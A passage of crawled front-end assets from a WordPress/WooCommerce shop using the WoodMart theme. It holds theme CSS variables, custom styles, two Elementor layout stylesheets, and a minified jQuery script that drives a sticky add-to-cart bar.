--wd-entities-title-color:rgb(116,193,48);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(66,66,66);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:14px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

html .wd-nav.wd-nav-main > li > a, html .wd-nav-mobile > li > a{
	color: rgb(212,54,54);
}

html .wd-nav.wd-nav-main > li:hover > a, html .wd-nav.wd-nav-main > li.current-menu-item > a, html .wd-nav-mobile > li > a:hover, html .wd-nav-mobile > li.current-menu-item > a{
	color: rgba(212,54,54,0.59);
}

html .wd-nav-mobile .wd-sub-menu li a{
	color: rgb(6,180,91);
}

html .wd-nav-mobile .wd-sub-menu li a:hover, html .wd-nav-mobile .wd-sub-menu li.current-menu-item > a{
	color: rgba(6,180,91,0.65);
}

:root{
--wd-primary-color:rgb(6,180,91);
}
:root{
--wd-alternative-color:rgb(35,141,221);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(6,180,91);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,181,87);
}
:root{
--btn-accent-bgcolor:rgb(6,180,91);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,181,87);
}
:root{
--notices-success-bg:#007eaf;
}
:root{
--notices-success-color:#ffffff;
}
:root{
--notices-warning-bg:#007eaf;
}
:root{
--notices-warning-color:#ffffff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
	
			--wd-sticky-btn-height: 95px;
		}

		@media (max-width: 1024px) {
		:root {
			--wd-sticky-btn-height: 95px;
		}
	}
	
		@media (max-width: 768px) {
		:root {
			--wd-sticky-btn-height: 42px;
		}
	}
	
	/* Site width */
	
	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}

	/* Shop popup */
	div.wd-popup.wd-promo-popup {
		max-width: 1000px;
	}

	/* Age verify */
	div.wd-popup.wd-age-verify {
		max-width: 500px;
	}


	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 280px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.viveteacolori.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

p.stock {
    display: none;
}
.wc-bacs-bank-details-heading, .woocommerce-order-details__title, .woocommerce-customer-details>h2 {
    text-align: center;
}
.wc-bacs-bank-details-account-name {
    margin-bottom: 30px;
    text-align: center;
    font-size: 28px;
    opacity: .6;
}
#brave_popup_12331__step__0 .brave_popup__step__desktop .brave_popup__step__overlay {
    background-color: rgb(255 255 255 / 85%) !important;
}

.whb-color-dark .navigation-style-bordered .item-level-0>a, .whb-color-dark .navigation-style-separated .item-level-0>a {
    color: #777777;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
    color: #777777;
}
.whb-color-light:not(.whb-with-bg) {
    background-color: #00d87e;
}

.product-grid-item .wd-entities-title {
    font-size: 12px !important;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 5px !important;
}

.wd-tools-element>a, .wd-header-nav, .site-logo, [class*="wd-header-search-form"], .whb-column>.info-box-wrapper, .wd-header-text, .whb-column>.wd-button-wrapper, .whb-column>.wd-social-icons, .wd-header-html {
    padding-right: 0px;
    padding-left: 0px;
}
.btn-size-small {
    line-height: 15px;
}
.woocommerce-variation-price > .price {
display: block !important;
}
.product-grid-item .product-title {
    margin-bottom: 5px;
    font-size: 20px;
}
.footer-container {
    padding-top: 60px;
		padding-bottom: 40px;
}
.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon:not(:last-child) {
    margin-right: 4px;
}
.product-image-summary .entry-title {
    font-size: 24px;
}
.tabs-layout-tabs .tabs {
    text-align: left;
}
.tabs-layout-tabs #tab-additional_information .shop_attributes {
    margin: 0px;
    max-width: 100%;
}
.product-grid-item .price {
    font-size: 22px;
}
.checkout_coupon {
    max-width: 100%;
    text-align: left;
}
input[type=text], input[type=email], input[type=password], input[type=search], input[type=number], input[type=url], input[type=tel], input[type=date], select, textarea {
    background-color: white;
}

.wd-nav-img {
    margin-right: 8px;
    max-height: 20px;
}

.wd-header-cart.wd-design-3 .wd-tools-icon:before {
    color: black;
    font-size: 20px;
}
.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount {
    line-height: 15px;
}
.wd-header-cart.wd-design-3 .wd-cart-number {
    line-height: 15px;
}

.wd-dropdown-menu.wd-design-sized .wd-sub-menu>li, .wd-dropdown-menu.wd-design-full-width .wd-sub-menu>li {
    min-width: 200px;
    margin-bottom: 0px;
}

.menu-opener.color-scheme-light {
    color: #4e66db;
}
.menu-opener:not(.has-bg) {
    background-color: unset;
}
.wd-sub-menu li a {
    text-transform: uppercase;
}

.mc4wp-form input[type="submit"] {
    background-color: rgb(231 209 66) !important;
}
.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
    max-width: 140px;
    max-height: 150px;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 30px;
}
.wd-action-btn>a {
    color: #f45e5e;
}
.btn.btn-color-white {
    background-color: #f89a1e;
    color: #fff;
}

.wd-price-table.label-color-green .price-label>span {
    background-color: #d447c9;
}


.wd-nav[class*="wd-style-"] {
    --nav-color: rgb(44 121 234);
    --nav-color-hover: rgba(51,51,51,0.7);
    --nav-color-active: rgba(51,51,51,0.7);
    --nav-chevron-color: rgba(82, 82, 82, .45);
}
.wd-hover-icons .wrapp-buttons {
    display: none;
}
.icons-design-colored .social-instagram {
    background-color: #E75480 !important;
}
.wd-fill {
    position: unset;
}
.wd-custom-icon, picture.wd-custom-icon img {
    min-width: 100%;
    max-width: 24px;
}
.wd-tools-element {
    --wd-header-el-color: #238ddd;
}
.blog-design-mask.has-post-thumbnail .article-body-container {
    background: none;
}
.blog-design-mask:not(.has-post-thumbnail) .article-inner {
    background: white;
}
.owl-items-lg-4 .post-slide .post-title {
    background-color: #06b45b !important;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none;
}
.plyr--video {
    background: none !important;
    overflow: hidden;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none !important;
}
.mejs-button, .mejs-time, .mejs-time-rail {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208
body_size: 378
content:
.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1744 .elementor-element.elementor-element-2384896{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7896572 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-e2db4ca > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-1595369 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6345384 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6941047 > .elementor-background-overlay{opacity:0.15;}.elementor-1744 .elementor-element.elementor-element-6941047{margin:0px 0px -20px 0px;padding:20px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7211214{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-8946834{text-align:left;}.elementor-1744 .elementor-element.elementor-element-8946834 img{opacity:1;}.elementor-1744 .elementor-element.elementor-element-8946834 > .elementor-widget-container{margin:-21px 99px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-8214767{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-7257821 > .elementor-widget-container{margin:-5px 0px 0px 0px;}@media(max-width:767px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171
body_size: 484
content:
.elementor-7093 .elementor-element.elementor-element-321ec23:not(.elementor-motion-effects-element-type-background), .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.52;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-321ec23, .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-7093 .elementor-element.elementor-element-321ec23{box-shadow:0px 0px 40px -9px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-2d1ecf8 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-87b5e84{text-align:center;}.elementor-7093 .elementor-element.elementor-element-87b5e84 img{width:65%;}.elementor-7093 .elementor-element.elementor-element-87b5e84 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title, .elementor-7093 .elementor-element.elementor-element-5fbc443 .title-subtitle, .elementor-7093 .elementor-element.elementor-element-5fbc443 .woodmart-title-container{max-width:80%;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{color:#299903;font-size:35px;text-transform:uppercase;line-height:1em;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title{font-size:16px;}@media(max-width:767px){.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{font-size:22px;}}@media(min-width:768px){.elementor-7093 .elementor-element.elementor-element-2d1ecf8{width:49.478%;}.elementor-7093 .elementor-element.elementor-element-6ed0503{width:47.174%;}.elementor-7093 .elementor-element.elementor-element-8db6ceb{width:3%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=6.4.2
body_size: 419
content:
!function(n){woodmartThemeModule.stickyAddToCart=function(){var o,d,t=n("form.cart, .out-of-stock"),e=n(".wd-sticky-btn");e.length<=0||t.length<=0||woodmartThemeModule.$window.width()<=768&&!woodmartThemeModule.$body.hasClass("wd-sticky-btn-on-mb")||(o=t.offset().top+t.outerHeight(),d=n(".scrollToTop"),(t=function(){var t=woodmartThemeModule.$window.scrollTop();o<t?(e.addClass("wd-sticky-btn-shown"),d.addClass("wd-sticky-btn-shown")):t<o&&(e.removeClass("wd-sticky-btn-shown"),d.removeClass("wd-sticky-btn-shown"))})(),woodmartThemeModule.$window.on("scroll",t),n(".wd-sticky-add-to-cart").on("click",function(t){t.preventDefault(),n("html, body").animate({scrollTop:n(".elementor-widget-woocommerce-product-title,.summary-inner .product_title,.elementor-widget-wd_single_product_title, .wd-single-title").offset().top},800)}),n(".wd-sticky-btn .wd-wishlist-btn a").on("click",function(t){n(this).hasClass("added")||t.preventDefault(),n(".summary-inner > .wd-wishlist-btn a").trigger("click")}),woodmartThemeModule.$document.on("added_to_wishlist",function(){n(".wd-sticky-btn .wd-wishlist-btn a").addClass("added")}),n(".wd-sticky-btn .wd-compare-btn a").on("click",function(t){n(this).hasClass("added")||t.preventDefault(),n(".summary-inner > .wd-compare-btn a").trigger("click")}),woodmartThemeModule.$document.on("added_to_compare",function(){n(".wd-sticky-btn .wd-compare-btn a").addClass("added")}),n(".wd-sticky-btn-cart .qty").on("change",function(){n(".summary-inner .qty").val(n(this).val())}),n(".summary-inner .qty").on("change",function(){n(".wd-sticky-btn-cart .qty").val(n(this).val())}))},n(document).ready(function(){woodmartThemeModule.stickyAddToCart()})}(jQuery);